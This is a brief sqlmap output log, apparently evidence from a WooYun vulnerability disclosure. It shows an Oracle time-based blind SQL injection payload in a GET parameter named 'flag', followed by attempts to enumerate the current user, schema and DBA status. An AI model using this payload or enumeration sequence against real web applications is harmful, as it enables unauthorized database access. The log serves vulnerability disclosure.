 sqlmap identified the following injection points with a total of 335 HTTP(s) req
uests:
---
Place: GET
Parameter: flag
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: flag=??') AND 7500=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(112)||CHR
(113)||CHR(74),5) AND ('DxMV'='DxMV&tn=2&pn=3&xiangmu=1
---
[01:53:51] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[01:53:51] [INFO] fetching current user
[01:53:51] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[01:53:51] [INFO] retrieved:
[01:53:51] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[01:53:51] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user:   None
[01:53:51] [INFO] fetching current database
[01:53:51] [INFO] retrieved:
[01:53:52] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):      None
[01:53:52] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org